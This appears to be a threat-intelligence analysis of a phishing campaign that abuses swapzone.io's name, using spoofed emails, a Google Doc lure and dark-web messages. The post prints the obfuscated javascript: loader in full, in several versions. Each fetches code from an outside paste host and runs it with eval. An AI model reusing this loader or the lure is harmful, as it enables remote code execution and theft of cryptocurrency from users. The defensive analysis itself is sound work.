Introduction

At Bolster’s Threat Intelligence Lab, we recently investigated a compact but effective JavaScript-based scam abusing the trust in swapzone.io, a popular crypto-exchange aggregator. The attack trades on greed and curiosity: victims are promised a “0-day glitch” or “100% working profit trick” and instructed to paste a single javascript: snippet into their browser address bar.

That one line pulls remote code into the victim’s session, executes it in-page, and proceeds to manipulate the UI, inflating displayed returns, gating screens with fake timers, and steering payments toward attacker-controlled wallet addresses or memo/tags.

Initial Discovery



Bolster Research team detected several submitted e-mails, and using open-forum monitoring, we flagged a rapid spike of emails pushing a “secret profit trick” or “zero-day” for Swapzone. Over the last 48 hours, more than 100 messages matched the same JavaScript-based theft pattern. We opened an investigation to trace the delivery vectors, the lure content, and the infrastructure behind the campaign.





We began tracking this new scam as it spread via email. The actors rely on freely available anonymous mail services and, in parallel, send messages via mimicking legitimate swapzone.io email to boost credibility.

Below are representative examples from the campaign.

In this example, the email creates a strong sense of urgency, claiming there’s a “0-day exploit” on Swapzone that will be patched within one or two days. This urgency manipulates curious users and script kiddies into clicking without hesitation.

Two clear malicious indicators stand out:

- Anonymous sender service – The message is sent through a free, public platform (anonymousemail.me) often used by threat actors to mask real identities.

- Malicious Google Docs link – The embedded document leads to external instructions that contain the JavaScript injector used for the scam.

embedded link

https://docs.google.com/document/d/1I-jKzemw1b6sXYAFnASBd3z9ypCxnqiaxNB1jwy2ZTY/edit?usp=sharing

was consistent across all captured samples. Despite slight variations in subjects or message phrasing, the core content and malicious Google Docs link remained unchanged.



Alongside anonymous emails, The same malicious campaign also used lookalike email accounts to appear legitimate and build user trust. One of the most frequently reported cases came from a sender posing as “Claytho Developer developer@swapzone.io”, giving the impression of an official Swapzone communication. The message format and tone mirrored a technical announcement or insider tutorial, making it appear more authentic to corporate users.



Although the sender field looked genuine, Research team extracted and analyzed the email headers from these spoofed messages. The findings confirmed that the messages were not sent from Swapzone’s infrastructure but instead relayed through a free spoofing service known as Emkei’s Mailer. The technical evidence in the headers showed:

- SPF: temperror (Sender Policy Framework validation failed)

- DKIM: none (no digital signature present)

- DMARC: temperror (domain policy not applied)

- Origin: emkei.cz (114.29.236.247)

This blend of free anonymous email senders and lookalike corporate accounts showcases the attacker’s dual strategy: volume distribution through open mailers and targeted deception via brand impersonation.

Bolster’s research team observed the following most frequently used email subjects across all identified samples in this campaign:

- Zero Day Exploit Swapzone

- Swapzone Profit Trick (100% working)

- Swapzone Trick for Profit

While investigating this campaign, Bolster’s threat research team uncovered another layer of deception unfolding within underground communities. Interestingly, this scam was not only targeting cryptocurrency users through phishing emails it was also circulating inside dark web forums, where one threat actor was attempting to trick other cybercriminals.



On a well-known dark web platform, darkforums[.]st, a user under the alias “Nexarmudor” was found sending the exact same “profit method” messages through direct messages (DMs) to other forum members. The message structure perfectly mirrored the phishing emails seen earlier same text body, same Google Docs link, and the same social engineering narrative of a “0-day glitch” in Swapzone.io that promised a quick profit if acted upon before it was patched.

This discovery revealed how social engineering tactics are now being repurposed inside threat actor spaces themselves, showing that even experienced individuals in underground ecosystems are vulnerable to manipulation when greed and urgency are involved.

Analysing Email Attachment





We pulled the Google Docs link from the phishing emails into an isolated sandbox to see exactly what the attachment told recipients to do and the result was textbook social-engineering + remote code execution. The doc is titled “Swapzone.io – ChangeNOW Profit Method”, and it reads like a short how-to for profit seekers: pick BTC as the sending currency, load a remote “node” via the browser URL bar and run a tiny JavaScript loader.

The lure is explicit: the author claims this node forces Swapzone to return ~37% higher payouts. That promise, combined with step-by-step screenshots and a simple copy/paste flow, is meant to lower the user’s guard and push them to execute code in their browser.

The mechanics are small but dangerous. The document contains a link to a paste.sh a free online text paste which contains payload (the script host) and instructs users to manually type javascript: in the Chrome URL bar and paste the loader code.



The loader itself is tiny and obfuscated at a glance it looks harmless but it does two key things:

- extracts a Base64 token embedded in a …/changenow/<BASE64>/… path.

- decodes that token and

fetch()es whatever JavaScript lives at the decoded URL, then eval()s it inside the page.

(() => {let NODE = 'https://swapzone.io/exchange/nodes/changenow/aHR0cHM6Ly9wYXN0ZWJpbi5kb2cvcy5waHA/btc/node-1.9.js'.match(/changenow\/(.*?)\//)[1];

let NODE_API_KEY = 'ZmV0Y2goYXRvYihOT0RFKSkudGhlbihyID0+IHIudGV4dCgpKS50aGVuKGNvZGUgPT4gZXZhbChjb2RlKSk';eval(atob(NODE_API_KEY));})();

At first glance, a script-kiddie chasing quick profit or any curious user eager to try a shortcut might see this as innocuous JavaScript. In reality, the tiny loader silently pulls code from a concealed remote URL and executes it in the page, turning a one-line snippet into a dynamic, attacker-controlled payload.

Technical Analysis (JS breakdown, Possible wallet extraction)

Bolster Research team fetched the remote loader from the paste.sh link and analyzed its behavior in a controlled sandbox.

paste.sh text:

(()=>{const NODE='https://swapzone.io/exchange/nodes/changenow/aHR0cHM6Ly9wYXN0ZWJpbi5kb2cvcy5waHA/btc/node-1.9.js'.match(/changenow\/(.*?)\//)[1];fetch(atob(NODE)).then(r=>r.text()).then(c=>{const s=document.createElement('script');s.textContent='(()=>{'+c+'})();';(document.head||document.documentElement).appendChild(s);s.remove();});})();



The loader contains a Base64 token embedded in a changenow/… path (example token: aHR0cHM6Ly9wYXN0ZWJpbi5kb2cvcy5waHA) which decodes to https://pastebin.dog/s.php. The bootstrap code then performs.

The swapzone…/changenow/… path + Base64 trick is just obfuscation to hide the real source.

It then Base64-decodes the second string and evals it. That decoded code is:

fetch(atob(NODE)).then(r => r.text()).then(code => eval(code))

Since atob(NODE) is https://pastebin.dog/s.php, it fetches whatever JS is served from that URL and runs it via eval.

In easy Words De-obfuscated equivalent to:

(() => {

const urlB64 = 'aHR0cHM6Ly9wYXN0ZWJpbi5kb2cvcy5waHA'; // -> https://pastebin.dog/s.php

fetch(atob(urlB64))

.then(r => r.text())

.then(code => eval(code)); // executes remote code

})();

